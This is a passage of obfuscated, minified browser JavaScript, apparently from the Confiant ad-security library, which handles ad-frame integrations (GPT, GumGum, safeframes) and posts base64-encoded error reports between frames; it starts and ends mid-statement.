_0x132497===undefined?(_0xfb0c00=_0xfb0c['PFAakr'](_0xfb0c00),_0xfb0c['WDvapx'][_0x2c9920]=_0xfb0c00):_0xfb0c00=_0x132497,_0xfb0c00;};(function(){var _0x35081e={'yJQNI':_0xfb0c('0x15d'),'pDNWU':function(_0x222ccb,_0x16787){return _0x222ccb+_0x16787;},'QxoOv':'werror','tTyDJ':function(_0x56ea84,_0x5585c3){return _0x56ea84(_0x5585c3);},'uasYA':_0xfb0c('0x1bf'),'YLywe':function(_0x1c8d2d,_0x438ec3){return _0x1c8d2d===_0x438ec3;},'PYljt':_0xfb0c('0x1b1'),'Gfpze':_0xfb0c('0xc'),'EKfqx':function(_0x3080c2,_0x1c5695){return _0x3080c2===_0x1c5695;},'SddfO':'data-is-safeframe','PaJaj':function(_0x2295a6,_0x59cda0){return _0x2295a6==_0x59cda0;},'tppBt':_0xfb0c('0x1cf'),'AyoMQ':_0xfb0c('0x17c'),'LOtEw':function(_0x1f8e0f,_0x44f22a){return _0x1f8e0f(_0x44f22a);},'JzvTH':function(_0xf13b63,_0x211a69){return _0xf13b63(_0x211a69);},'IEaKM':function(_0x38ec31,_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666){return _0x38ec31(_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666);},'romNr':function(_0x46bf51){return _0x46bf51();},'tEXqI':function(_0x39bc8c,_0x2c6cc2){return _0x39bc8c&&_0x2c6cc2;},'ipxWZ':function(_0x3e5be3,_0x275573){return _0x3e5be3<_0x275573;},'VbGiO':'\x20event\x20is\x20not\x20supported','zjdVR':_0xfb0c('0x17b'),'QMNnD':function(_0x4a4de1,_0x2864b0){return _0x4a4de1+_0x2864b0;},'rjyid':function(_0x2f3537,_0x54526b){return _0x2f3537+_0x54526b;},'kmfbb':function(_0x13d665,_0x258abd){return _0x13d665+_0x258abd;},'OoGkq':function(_0x570da1,_0x47920b){return _0x570da1!=_0x47920b;},'ixMdl':function(_0x4b2f92,_0x5cb468){return _0x4b2f92+_0x5cb468;},'tcOBI':function(_0x430764,_0x54a22d){return _0x430764+_0x54a22d;},'QpZyV':_0xfb0c('0x109'),'IlKhm':_0xfb0c('0x33'),'nsWUW':'height','TJvRT':function(_0x35f8c6,_0x203777){return _0x35f8c6+_0x203777;},'bliGV':_0xfb0c('0x1a'),'gADjf':function(_0x251b9a,_0x26b4af){return _0x251b9a||_0x26b4af;},'zSbMM':function(_0x2b5f68,_0xcd7165){return _0x2b5f68>_0xcd7165;},'RcvsG':'5|8|6|7|0|4|2|1|9|3','SxFIw':function(_0x2a8cee,_0x2ea321,_0x3f496a){return _0x2a8cee(_0x2ea321,_0x3f496a);},'UYKyU':_0xfb0c('0x1fd'),'Bxwsm':_0xfb0c('0x1c3'),'xJTFh':function(_0x427f1a,_0xa3c3f0){return _0x427f1a(_0xa3c3f0);},'nVvah':function(_0x32eb5d,_0x59e946){return _0x32eb5d(_0x59e946);},'rYNoJ':function(_0x4768be,_0x256a86){return _0x4768be(_0x256a86);},'rxSQM':function(_0x4e14fa,_0x233a6c){return _0x4e14fa(_0x233a6c);},'DTori':_0xfb0c('0x222'),'YKbkE':'buildGumGumAdContext','NNCZS':function(_0xefb4f2,_0x2a70d1){return _0xefb4f2(_0x2a70d1);},'GWCsO':function(_0x12fcf1,_0x1598da,_0x4c9d2c,_0x11acb4){return _0x12fcf1(_0x1598da,_0x4c9d2c,_0x11acb4);},'qiYye':function(_0x34f438,_0x103eff){return _0x34f438(_0x103eff);},'ttNql':function(_0x444984,_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645){return _0x444984(_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645);},'HNqPL':'overloadWrite','rKTbp':function(_0x2de331,_0x3be0f7){return _0x2de331!=_0x3be0f7;},'islQT':'srcdoc','WjlVc':function(_0x52d619,_0xff8b52){return _0x52d619(_0xff8b52);},'qSHct':_0xfb0c('0x13f'),'fNQHL':_0xfb0c('0x1c8'),'iTjNn':'_fs-sf-','KfwLu':function(_0x43a0a2,_0x4900cc){return _0x43a0a2===_0x4900cc;},'VxUDQ':'2|3|0|1|4|6|5','lpSaI':_0xfb0c('0x9b'),'RrRPD':function(_0x1c2cef,_0x1d4d30){return _0x1c2cef+_0x1d4d30;},'wyhjV':function(_0x5c38e2,_0x5802aa,_0x4adc2e,_0x2a2fd1){return _0x5c38e2(_0x5802aa,_0x4adc2e,_0x2a2fd1);},'UWwcs':'BounceX\x20creative\x20','UjQag':function(_0x53d043,_0x4de820){return _0x53d043!==_0x4de820;},'PeMCQ':function(_0x4c0cec,_0x5648b2){return _0x4c0cec+_0x5648b2;},'nAQIG':function(_0xf1c201,_0x42cc88){return _0xf1c201+_0x42cc88;},'HKLgo':function(_0x112854,_0x53a2e7){return _0x112854+_0x53a2e7;},'WWRVN':function(_0x506af8,_0x2a0092){return _0x506af8+_0x2a0092;},'OCGqz':function(_0x40da6c,_0x26d75f){return _0x40da6c+_0x26d75f;},'hgnRR':_0xfb0c('0xc5'),'kARWP':'\x27,\x27','vFeWR':function(_0x2b8e8f,_0x8090f9){return _0x2b8e8f+_0x8090f9;},'eNyrK':function(_0x1c048c,_0xadd3f1){return _0x1c048c+_0xadd3f1;},'zlHXr':function(_0xd12670,_0x37dc2b){return _0xd12670+_0x37dc2b;},'QquRG':_0xfb0c('0x207'),'fijwK':_0xfb0c('0x201'),'YAdhD':');</scr','gVvwW':_0xfb0c('0x24c'),'zgEiu':_0xfb0c('0x1b4'),'oSZZa':_0xfb0c('0x166'),'ihdCA':function(_0x4ea2bc,_0x2e9a57){return _0x4ea2bc>_0x2e9a57;},'Qwcmz':'amp4ads','XGGpB':_0xfb0c('0x13b'),'tPxrX':_0xfb0c('0x195'),'JOiFn':'13|38|7|17|29|5|31|26|4|35|23|32|36|9|22|11|25|28|18|37|24|6|19|10|33|20|0|27|30|12|15|39|16|14|3|1|34|21|2|8','SrgBX':function(_0x3e3861,_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc){return _0x3e3861(_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc);},'DOnYH':'gumgumService','MTmUR':function(_0xb4d0b7,_0x3b27d8){return _0xb4d0b7>_0x3b27d8;},'SuWet':_0xfb0c('0x163'),'OrYvl':function(_0x43afbe,_0x44194b){return _0x43afbe(_0x44194b);},'DWXyu':_0xfb0c('0x189'),'VaXpO':function(_0x5364a3,_0x5f2b05,_0x1fa87f,_0x3ec835){return _0x5364a3(_0x5f2b05,_0x1fa87f,_0x3ec835);},'aIoBR':_0xfb0c('0x188'),'yaoAM':function(_0x1bfd33,_0x14cc2f,_0x3feee0){return _0x1bfd33(_0x14cc2f,_0x3feee0);},'dYtHd':_0xfb0c('0x17f'),'ZiBku':_0xfb0c('0x5b'),'IwRnK':function(_0x1e07b5){return _0x1e07b5();},'ZEVpX':function(_0xad1203){return _0xad1203();},'jMiBe':function(_0x4cdb4a,_0x3f32d0){return _0x4cdb4a(_0x3f32d0);},'uFRJW':'amp-scan-injectAdapter','XqZXP':function(_0x45e71b){return _0x45e71b();},'Slknz':'data-enc-script','wFyGx':function(_0x1f1393,_0x55dfeb){return _0x1f1393<_0x55dfeb;},'LzRKi':'6|1|2|4|0|3|5','MFCBI':_0xfb0c('0x3b'),'zUKDu':_0xfb0c('0xd2'),'wUVXd':_0xfb0c('0x239'),'ScHju':function(_0x932529,_0x8639dc){return _0x932529===_0x8639dc;},'PWsov':function(_0x553e00,_0x23e71f,_0x22d291){return _0x553e00(_0x23e71f,_0x22d291);},'sPPTA':function(_0xc69c0e,_0x322f18){return _0xc69c0e instanceof _0x322f18;},'jSaxP':_0xfb0c('0x36'),'ywsnB':_0xfb0c('0x183'),'Lwagp':_0xfb0c('0x233'),'WmZzM':function(_0x5c499f,_0x4a535a){return _0x5c499f!==_0x4a535a;},'CbEFb':function(_0x21e719,_0x5f136a,_0x29015a){return _0x21e719(_0x5f136a,_0x29015a);},'jkPYf':function(_0x366e09,_0x507747){return _0x366e09==_0x507747;},'LfSRU':function(_0x1b4142,_0x2aa6d5){return _0x1b4142+_0x2aa6d5;},'bFjiB':_0xfb0c('0x8a'),'tbFKx':function(_0x5bb663,_0xe02da6){return _0x5bb663+_0xe02da6;},'IqBMt':_0xfb0c('0x21e'),'SaLto':function(_0x3225fa,_0x2fe6e7,_0x4b75d3){return _0x3225fa(_0x2fe6e7,_0x4b75d3);},'jHmTB':'div','mFrLW':_0xfb0c('0x22a'),'mGUmT':function(_0x43c645,_0x3dc7f0,_0x56f3b9){return _0x43c645(_0x3dc7f0,_0x56f3b9);},'kYyMj':_0xfb0c('0x258'),'ZqkKQ':function(_0x55719e,_0x33d14e){return _0x55719e>_0x33d14e;},'fWhsx':function(_0x434319,_0x3788e4){return _0x434319==_0x3788e4;},'nWYqS':_0xfb0c('0x15c'),'vtZiG':function(_0x415064,_0x357073){return _0x415064<_0x357073;},'NnWJj':function(_0x172ccb,_0x57485b){return _0x172ccb(_0x57485b);},'Mwfno':function(_0x5ed799,_0x3112d1){return _0x5ed799(_0x3112d1);},'fENRv':function(_0x3ae658,_0x2c8e66){return _0x3ae658(_0x2c8e66);},'bzIIV':function(_0x2e0617,_0xf0385d){return _0x2e0617==_0xf0385d;},'pVFcb':_0xfb0c('0x1e9'),'ymKOO':function(_0x3867b3,_0xbfdf9d){return _0x3867b3(_0xbfdf9d);},'Bmczy':function(_0x5851e8,_0x1f6106){return _0x5851e8===_0x1f6106;},'TRLAH':function(_0x27195b,_0x76b04,_0xe8d563){return _0x27195b(_0x76b04,_0xe8d563);},'CEMUg':function(_0x32f155,_0xad8a46){return _0x32f155===_0xad8a46;},'saGsF':_0xfb0c('0x216'),'PpkbC':function(_0x3f5f28,_0x447b13){return _0x3f5f28(_0x447b13);},'aVwQa':_0xfb0c('0xee'),'GEwxd':function(_0x80d3ca,_0x369279){return _0x80d3ca(_0x369279);},'MkjMD':function(_0x2abf99,_0x23c666,_0x2e8439,_0x2eaff6){return _0x2abf99(_0x23c666,_0x2e8439,_0x2eaff6);},'dsnGM':_0xfb0c('0x1b2'),'SIbvV':_0xfb0c('0xc7'),'JDcNd':function(_0x1d9091){return _0x1d9091();},'aapzz':'2|3|0|1|4','LNAac':_0xfb0c('0x77'),'USmVU':function(_0x50526b,_0x4b97c7){return _0x50526b(_0x4b97c7);},'hitqb':function(_0x3412e1,_0x32df3d){return _0x3412e1==_0x32df3d;},'vGuAm':function(_0xe668a4,_0x280dff){return _0xe668a4===_0x280dff;},'CIGKY':_0xfb0c('0x1cd'),'lgeBh':_0xfb0c('0xeb'),'pdJze':'sandbox','BUkTx':_0xfb0c('0x1a3'),'plniJ':_0xfb0c('0x1e0'),'cnmiJ':function(_0x297388,_0x9b4201,_0xc3951a){return _0x297388(_0x9b4201,_0xc3951a);},'QWXup':_0xfb0c('0x247'),'IrHSp':_0xfb0c('0x1e7'),'Oyaao':'geoedge.be','acXPX':function(_0xf5e8bb,_0xfc9375){return _0xf5e8bb+_0xfc9375;},'XVoyI':_0xfb0c('0x174'),'ECVdJ':_0xfb0c('0xb1'),'orWTa':_0xfb0c('0xc3'),'iNYJr':function(_0x37e16c){return _0x37e16c();},'oaHZQ':'appendIframeChild','zCwxH':_0xfb0c('0x1e4'),'bsnbi':_0xfb0c('0x227'),'hlWmN':function(_0x5c06f0){return _0x5c06f0();},'wMLYH':function(_0x21488c,_0x2f9aa2){return _0x21488c===_0x2f9aa2;},'vBpdq':'boolean','tlaet':_0xfb0c('0x3'),'tiNnJ':'gpt','Bbgdp':function(_0xf6fe,_0x56d35e,_0x320fc9,_0x40c9c2){return _0xf6fe(_0x56d35e,_0x320fc9,_0x40c9c2);},'KpyTr':_0xfb0c('0x1d6'),'DxoPE':_0xfb0c('0x22f'),'CNPXr':_0xfb0c('0x12a'),'tEdUd':_0xfb0c('0x1c9'),'rcfKo':_0xfb0c('0xf2'),'nCqxQ':'google_ads_iframe','BxjYE':_0xfb0c('0x71'),'NgHou':function(_0x526bef,_0x2b7d42){return _0x526bef!=_0x2b7d42;},'dTSbb':function(_0x8362a6,_0x21e488){return _0x8362a6>_0x21e488;},'RgkAz':_0xfb0c('0x8b'),'xScjr':_0xfb0c('0xc0'),'aEXfu':_0xfb0c('0x24'),'CMYzZ':_0xfb0c('0x200'),'sCHWw':_0xfb0c('0x157'),'LMxvH':_0xfb0c('0x19b'),'egbqb':function(_0x2d845c,_0x9978bc){return _0x2d845c!==_0x9978bc;},'ngiRp':function(_0x42d1b0,_0x4cc49c){return _0x42d1b0!==_0x4cc49c;},'sKNDH':function(_0x18a433,_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105){return _0x18a433(_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105);},'jrJCS':'2|0|1|4|3','hjykw':function(_0x55db6f,_0xd98b9f,_0x33efac){return _0x55db6f(_0xd98b9f,_0x33efac);},'eYkvB':_0xfb0c('0x21a'),'RNkDx':_0xfb0c('0xd3'),'luBOq':function(_0x4b618b,_0x30bbb1){return _0x4b618b(_0x30bbb1);},'wjqdK':function(_0x35fbb4,_0xaccd80,_0x11b646){return _0x35fbb4(_0xaccd80,_0x11b646);},'VcDHo':function(_0xe0a5d2,_0x519410){return _0xe0a5d2||_0x519410;},'FRrTL':_0xfb0c('0x1ab'),'jCCzr':function(_0x2eb64d){return _0x2eb64d();},'endbl':function(_0x320a2e,_0x3e3455){return _0x320a2e(_0x3e3455);},'AZFwW':'gumgum','EwksZ':_0xfb0c('0x6d'),'mSPkm':_0xfb0c('0xc4'),'PXxSr':_0xfb0c('0x22'),'AeHMS':_0xfb0c('0x14d'),'qxnWB':_0xfb0c('0xe6'),'aWITq':_0xfb0c('0x12c'),'xxTDt':_0xfb0c('0x110'),'aIAAO':_0xfb0c('0x251'),'wcOQO':_0xfb0c('0x20c'),'IqCdD':function(_0x1805d8,_0x43e314){return _0x1805d8==_0x43e314;},'aDeEo':_0xfb0c('0x108'),'sgpwy':'2oxIqm79ZHaO-P3rVXRUCtVDzd0','bIuYJ':function(_0x50305c,_0x233d31){return _0x50305c(_0x233d31);}},_0x3f95c1=window,_0x519f4f=confiantCommon[_0xfb0c('0x212')](_0x35081e[_0xfb0c('0xf1')]),_0x5ea12c=_0x519f4f[_0xfb0c('0x8e')]&&_0x519f4f['isIntegrationEnabled']('gpt'),_0x3c1ea6=!_0x519f4f[_0xfb0c('0x8e')];_0x519f4f['isAxelSpringerASTMediationStack']=_0x519f4f[_0xfb0c('0x16d')]==_0x35081e[_0xfb0c('0x1e8')]||_0x35081e[_0xfb0c('0xda')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e[_0xfb0c('0x10f')])||_0x519f4f[_0xfb0c('0x16d')]==_0x35081e['sgpwy'],_0x519f4f[_0xfb0c('0x151')]=_0x519f4f[_0xfb0c('0x16d')]=='8wUBVe8wmBTtU5IL4Akcv7tZSp0',_0x519f4f[_0xfb0c('0x21c')]=_0x35081e['wMLYH'](_0x519f4f[_0xfb0c('0xfe')],_0xfb0c('0x15b'));function _0x500002(_0xb2a8c4,_0xe2d5a1){var _0x1d6940=_0x35081e[_0xfb0c('0x261')][_0xfb0c('0x124')]('|'),_0x4eb003=0x0;while(!![]){switch(_0x1d6940[_0x4eb003++]){case'0':var _0xad07b5=_0x519f4f&&_0x519f4f[_0x519f4f[_0xfb0c('0xfe')]];continue;case'1':_0xe2d5a1[_0xfb0c('0x181')]=_0xad07b5&&_0xad07b5[_0xfb0c('0x1f7')];continue;case'2':try{var _0x405d13=_0x519f4f&&_0x519f4f[_0xfb0c('0x16d')],_0x24fdcd=confiantCommon[_0xfb0c('0x111')](window,_0x519f4f);_0x24fdcd&&_0x24fdcd[_0xfb0c('0x132')](_0x35081e[_0xfb0c('0x22e')](_0x35081e[_0xfb0c('0x22e')](_0xfb0c('0x9e'),_0x405d13),_0x2b73a1),'*');}catch(_0x4b3e69){}continue;case'3':var _0x2b73a1=JSON['stringify']({'sendUrl':_0x35081e['QxoOv'],'payload':_0xe2d5a1});continue;case'4':_0xe2d5a1[_0xfb0c('0x208')]=_0x46dd9f;continue;case'5':_0xe2d5a1[_0xfb0c('0x181')]=_0xe2d5a1[_0xfb0c('0x181')]||'2';continue;case'6':_0x2b73a1=_0x35081e[_0xfb0c('0x1b8')](btoa,_0x2b73a1);continue;case'7':_0xe2d5a1[_0xfb0c('0xdf')]='dfp-integration';continue;case'8':var _0x46dd9f=_0x519f4f[_0x35081e[_0xfb0c('0xd7')]]?_0x35081e[_0xfb0c('0xd7')]:_0xfb0c('0x63');continue;case'9':_0xb2a8c4&&(_0xe2d5a1['msg']=_0xb2a8c4[_0xfb0c('0x1ab')]);continue;}break;}}(function(_0xf56f97,_0x269746,_0x3e3508,_0x37f8f5,_0x5361bd){var _0x3257c5={'aILYt':function(_0x5db09d,_0xf2ac83){return _0x35081e[_0xfb0c('0x21')](_0x5db09d,_0xf2ac83);},'vCyeP':function(_0x2fb064,_0x3ef7e2){return _0x35081e[_0xfb0c('0x21')](_0x2fb064,_0x3ef7e2);},'hEokQ':function(_0x2dd959,_0x354b72){return _0x2dd959%_0x354b72;},'NzQIO':_0xfb0c('0x170'),'SousK':function(_0x4daa5d,_0x57469e){return _0x35081e[_0xfb0c('0x24b')](_0x4daa5d,_0x57469e);},'Jzubd':function(_0x2e05da,_0x46118d){return _0x35081e[_0xfb0c('0x1cb')](_0x2e05da,_0x46118d);},'RuNIP':function(_0x22fc46,_0x5d4460){return _0x35081e[_0xfb0c('0x22c')](_0x22fc46,_0x5d4460);},'ihzxx':_0x35081e[_0xfb0c('0x12d')],'HBDNx':function(_0x13c370,_0x1fc70f){return _0x13c370>_0x1fc70f;},'sBcqV':function(_0x3a0d91,_0x6efe79){return _0x35081e['ZqkKQ'](_0x3a0d91,_0x6efe79);},'XHuFI':_0x35081e[_0xfb0c('0x24d')],'NKTkD':_0xfb0c('0x1b1'),'YmWzF':_0x35081e['pdJze'],'PqEyb':_0x35081e[_0xfb0c('0x0')],'IOorA':_0x35081e[_0xfb0c('0xcf')],'ZVJwB':_0x35081e['plniJ'],'DXpxY':function(_0x1b6950,_0x5d990d){return _0x1b6950(_0x5d990d);},'LAaEa':function(_0x4404fb,_0x49deee){return _0x35081e[_0xfb0c('0x154')](_0x4404fb,_0x49deee);},'PZJRC':_0xfb0c('0xd4'),'OrkVN':function(_0x267f08,_0x51b9d3,_0x33111e){return _0x35081e[_0xfb0c('0x78')](_0x267f08,_0x51b9d3,_0x33111e);},'fslsz':function(_0x4a12df,_0x28d476,_0x55943b){return _0x35081e['cnmiJ'](_0x4a12df,_0x28d476,_0x55943b);},'eQYyw':function(_0x16abe5){return _0x16abe5();},'thKSY':_0x35081e[_0xfb0c('0x1c5')],'pfPHH':function(_0x15c95a,_0x4cc611){return _0x15c95a===_0x4cc611;},'FXSkz':_0x35081e[_0xfb0c('0x11e')],'uYacM':function(_0x1fca16,_0xa8c8e2){return _0x1fca16+_0xa8c8e2;},'smDfs':function(_0x4da4fd,_0x4107c6){return _0x35081e[_0xfb0c('0x154')](_0x4da4fd,_0x4107c6);},'AIHhm':function(_0x1ff8d4,_0xe4c265){return _0x35081e['hitqb'](_0x1ff8d4,_0xe4c265);},'EkBPV':function(_0xcf115a,_0x26f168){return _0xcf115a&&_0x26f168;},'KGAvW':function(_0x1cde89,_0x44ffdf){return _0x35081e['ZqkKQ'](_0x1cde89,_0x44ffdf);},'ISBDp':_0x35081e[_0xfb0c('0x230')],'ApGeb':function(_0x5ed175,_0x1de8ba){return _0x35081e[_0xfb0c('0x217')](_0x5ed175,_0x1de8ba);},'UHnWX':_0x35081e[_0xfb0c('0x75')],'aogKv':_0x35081e[_0xfb0c('0xdd')],'rFjjM':function(_0x1f3b92,_0x17bb0a,_0x2afcdb){return _0x35081e[_0xfb0c('0x78')](_0x1f3b92,_0x17bb0a,_0x2afcdb);},'ccmKU':function(_0x1a514f,_0x334202,_0x22c570){return _0x35081e[_0xfb0c('0x78')](_0x1a514f,_0x334202,_0x22c570);},'pHVMX':function(_0x40d573,_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b){return _0x40d573(_0x588de1,_0x285c4a,_0x5346f8,_0x470f2b);},'ozadV':_0x35081e[_0xfb0c('0x86')],'GtJLT':function(_0x5e7ed5,_0xe39d2){return _0x35081e[_0xfb0c('0x21')](_0x5e7ed5,_0xe39d2);},'fVrFG':function(_0x3d0f1e){return _0x35081e['iNYJr'](_0x3d0f1e);},'gAFbB':function(_0x50efb2,_0x5a0038){return _0x50efb2(_0x5a0038);},'PxDfr':function(_0x15b09b){return _0x15b09b();},'pWckh':function(_0x9a5568,_0x27407c,_0x32e1fc){return _0x35081e[_0xfb0c('0x78')](_0x9a5568,_0x27407c,_0x32e1fc);},'cCgfp':function(_0x5e0af0){return _0x5e0af0();},'Kebym':function(_0xc0f888,_0xbcf0f9){return _0x35081e[_0xfb0c('0x21')](_0xc0f888,_0xbcf0f9);},'iZllN':_0x35081e[_0xfb0c('0x162')],'ccLfI':function(_0x5d2d5c){return _0x35081e[_0xfb0c('0x150')](_0x5d2d5c);},'qEino':_0x35081e[_0xfb0c('0x25d')],'hOYZe':function(_0x5ee231,_0x40060d){return _0x5ee231(_0x40060d);},'UjIvR':function(_0x58b1aa){return _0x35081e[_0xfb0c('0x150')](_0x58b1aa);},'raiNp':function(_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0){return _0x35081e[_0xfb0c('0x4b')](_0x132519,_0x2a78fa,_0x5e1abb,_0x51e1d0);},'DJDAG':_0x35081e['bsnbi'],'EVlBy':function(_0x18e3e5,_0xa489e8){return _0x35081e[_0xfb0c('0x21')](_0x18e3e5,_0xa489e8);},'CGXoo':function(_0x5ef4c1,_0x243643,_0x2874dd,_0x26a5b3){return _0x5ef4c1(_0x243643,_0x2874dd,_0x26a5b3);},'vVTKX':function(_0x14648f,_0x2057f7,_0x3aee10){return _0x35081e[_0xfb0c('0x78')](_0x14648f,_0x2057f7,_0x3aee10);},'hhJRp':function(_0x2f8340,_0x36e6bf){return _0x35081e[_0xfb0c('0x76')](_0x2f8340,_0x36e6bf);},'YlPuY':function(_0x433e11){return _0x35081e[_0xfb0c('0xbd')](_0x433e11);},'yMilF':function(_0x59ec09,_0x3997c2,_0x2b435e){return _0x59ec09(_0x3997c2,_0x2b435e);},'qYmKB':function(_0x1d1cb2,_0x45514b){return _0x35081e[_0xfb0c('0xe2')](_0x1d1cb2,_0x45514b);},'YqyhS':function(_0x5ac523,_0x33e58d){return _0x35081e[_0xfb0c('0x147')](_0x5ac523,_0x33e58d);},'hRWkj':function(_0x66fd4b,_0x47c841){return _0x66fd4b===_0x47c841;},'nGhiu':_0x35081e[_0xfb0c('0xf9')],'RsKCJ':_0x35081e[_0xfb0c('0x123')],'dgAuE':_0x35081e[_0xfb0c('0xf1')],'tAMBr':function(_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963){return _0x35081e[_0xfb0c('0x142')](_0xe96a76,_0x20dd48,_0x277e01,_0x5ce963);},'BSXAM':_0xfb0c('0x232'),'GiNoR':function(_0x57a007,_0x45adfb){return _0x35081e[_0xfb0c('0xe2')](_0x57a007,_0x45adfb);},'GmefP':_0x35081e[_0xfb0c('0x1f')],'HoFjA':_0x35081e[_0xfb0c('0xe')],'vnvdG':function(_0x4b11a9,_0xe06151){return _0x35081e[_0xfb0c('0x217')](_0x4b11a9,_0xe06151);},'FZFnm':function(_0x3378d0,_0x521eda){return _0x35081e['acXPX'](_0x3378d0,_0x521eda);},'JnzTE':_0x35081e['CNPXr'],'WBSEj':_0x35081e[_0xfb0c('0x236')],'YRKbh':function(_0x221e66){return _0x221e66();},'mqDWo':function(_0x1987d0,_0x30687c){return _0x1987d0<_0x30687c;},'GpFlE':function(_0x1a3dfc,_0x3ca1e6){return _0x35081e[_0xfb0c('0x76')](_0x1a3dfc,_0x3ca1e6);},'tQoLv':_0x35081e[_0xfb0c('0x4d')],'qfyeb':_0x35081e[_0xfb0c('0x125')],'zEESI':function(_0x5074c1,_0x3b5310,_0x382ad6){return _0x5074c1(_0x3b5310,_0x382ad6);},'HRbCA':_0x35081e[_0xfb0c('0xff')],'KzMyO':function(_0x5ac6a7,_0xa597e4){return _0x35081e[_0xfb0c('0xe2')](_0x5ac6a7,_0xa597e4);},'RZhYY':'2|1|4|5|3|0','BOZco':function(_0x3361e7,_0x485261){return _0x35081e['NgHou'](_0x3361e7,_0x485261);},'ygkLS':function(_0x8895e4,_0xdcbd0f){return _0x35081e[_0xfb0c('0x147')](_0x8895e4,_0xdcbd0f);},'HbRcn':function(_0xe46f1c,_0x36a3a9){return _0x35081e[_0xfb0c('0x5c')](_0xe46f1c,_0x36a3a9);},'aibPo':function(_0x19ceff,_0x4453bb){return _0x35081e['USmVU'](_0x19ceff,_0x4453bb);},'cfDgE':function(_0x2f67cd,_0x32e984){return _0x35081e[_0xfb0c('0xb7')](_0x2f67cd,_0x32e984);},'fXjRh':function(_0x16aaba,_0x1881c2){return _0x16aaba(_0x1881c2);},'jXwgY':function(_0x5a98b7,_0x24f0a8){return _0x5a98b7(_0x24f0a8);},'hDuFN':function(_0x59ae1d,_0x444e7b,_0x40a173){return _0x35081e[_0xfb0c('0x78')](_0x59ae1d,_0x444e7b,_0x40a173);},'BlEth':function(_0x49d31b,_0x45c367){return _0x35081e['dTSbb'](_0x49d31b,_0x45c367);},'IwEUz':function(_0x3ca1e4,_0x1c22b9,_0x599438){return _0x3ca1e4(_0x1c22b9,_0x599438);},'oquoq':_0x35081e[_0xfb0c('0x1f4')],'JmEvi':_0x35081e['xScjr'],'fgxEy':function(_0x59d2a8,_0x15b404){return _0x35081e[_0xfb0c('0x1cb')](_0x59d2a8,_0x15b404);},'rCrkl':_0x35081e['aEXfu'],'hODGb':_0xfb0c('0x3f'),'KIywx':function(_0x195fad,_0x480bfb){return _0x35081e[_0xfb0c('0x1cb')](_0x195fad,_0x480bfb);},'HGFFj':_0x35081e[_0xfb0c('0x237')],'TRnmC':function(_0x3dbd87){return _0x3dbd87();},'BikGT':function(_0x35ea2a,_0x38f387){return _0x35ea2a(_0x38f387);},'vVtUP':_0x35081e[_0xfb0c('0x29')],'cKOxM':_0x35081e[_0xfb0c('0x21d')],'nroyD':function(_0x128c6a,_0xd083e){return _0x35081e[_0xfb0c('0x81')](_0x128c6a,_0xd083e);},'yNUtR':function(_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0){return _0x35081e[_0xfb0c('0x228')](_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0);},'CVBYW':function(_0x39c447,_0x3b1945){return _0x35081e['ngiRp'](_0x39c447,_0x3b1945);},'NTZkQ':_0xfb0c('0x24e'),'cQeIh':function(_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20){return _0x35081e['sKNDH'](_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20);},'AEYlQ':function(_0x1f90b8,_0x150f01){return _0x35081e[_0xfb0c('0x217')](_0x1f90b8,_0x150f01);},'sgHMh':_0x35081e[_0xfb0c('0x158')],'adONJ':_0x35081e[_0xfb0c('0x3c')],'dWyaV':function(_0x5a0db1,_0x17cb91,_0x3d4cd2){return _0x35081e[_0xfb0c('0x25b')](_0x5a0db1,_0x17cb91,_0x3d4cd2);},'obOLn':_0x35081e[_0xfb0c('0x1aa')],'vjKze':_0x35081e[_0xfb0c('0x1fe')],'NtZjz':function(_0x332a84,_0x50faae){return _0x35081e[_0xfb0c('0x7e')](_0x332a84,_0x50faae);},'sXXaq':function(_0xf79a12,_0x57721e,_0x3af10f){return _0x35081e[_0xfb0c('0x167')](_0xf79a12,_0x57721e,_0x3af10f);},'KYedd':function(_0x3afceb,_0x471308){return _0x35081e[_0xfb0c('0x217')](_0x3afceb,_0x471308);},'OYilN':'\x20-->','GQooa':_0xfb0c('0xd')};!_0x3f95c1['confiant']&&(_0x3f95c1[_0xfb0c('0x100')]=Object[_0xfb0c('0x221')](null));_0x519f4f[_0xfb0c('0xac')]=!_0x35081e[_0xfb0c('0x7e')](_0x40088b,_0x519f4f[_0xfb0c('0xac')])?!![]:_0x519f4f[_0xfb0c('0xac')];function _0x636d32(_0x5e60d6){return _0x5e60d6[_0xfb0c('0x1ab')]&&!!_0x5e60d6[_0xfb0c('0x1ab')]['match'](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Autorizzazione negata)|(Zugriff verweigert)/i);}function _0x311829(_0x2a541e){if(!_0x3257c5[_0xfb0c('0x40')](isNaN,_0x3257c5[_0xfb0c('0xe4')](Number,_0x2a541e))&&_0x3257c5[_0xfb0c('0x67')](_0x2a541e,0x1)===0x0)return _0x2a541e;return 0x0;}function _0x40088b(_0xc4abf3){var _0x427f2e=_0x3257c5[_0xfb0c('0x153')][_0xfb0c('0x124')]('|'),_0xb6fcfa=0x0;while(!![]){switch(_0x427f2e[_0xb6fcfa++]){case'0':var _0x27d2ac=_0x3257c5[_0xfb0c('0x184')](_0xc4abf3,undefined)&&_0x3257c5[_0xfb0c('0xcb')](_0xc4abf3,null);continue;case'1':if(!window[_0xfb0c('0xd0')])return![];continue;case'2':if(_0x3257c5[_0xfb0c('0x17a')](Object[_0xfb0c('0xb8')]['toString']['call'](_0xc4abf3),_0x3257c5[_0xfb0c('0x10a')]))return 